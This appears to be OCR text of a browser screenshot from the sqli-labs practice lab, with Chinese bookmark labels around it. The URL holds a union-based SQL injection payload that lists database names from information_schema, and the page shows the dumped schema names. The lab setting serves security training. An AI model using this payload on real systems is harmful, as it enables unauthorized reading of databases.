 不安全 s-1/?id=%27%20union%20select%20null,(select%20group_concat(schema_name)%20from%20information_schema.schemata),null%23
青柠起始页 微信公众平台 热铁盒工具箱 华大 学习资源 数学杀我 信安 工具 刷题比赛 wp 是奖励不是刺激 » 阅读清
Welcome Dhakkan
ur Login name:challenges,ctftraining,information_schema,mysql,performance_schema,security,test
Your Password:
SQLI DUMB SERIES-1